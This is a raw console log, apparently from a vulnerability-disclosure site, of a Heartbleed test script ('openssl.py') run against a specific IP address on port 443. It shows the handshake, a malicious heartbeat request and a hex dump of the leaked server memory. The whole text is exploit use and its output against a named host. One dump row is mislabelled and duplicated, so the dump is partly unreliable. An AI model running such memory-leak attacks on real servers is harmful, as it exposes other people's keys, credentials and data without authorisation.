 D:\Python27>openssl.py 121.40.212.164 -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 429
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
www.wooyun.org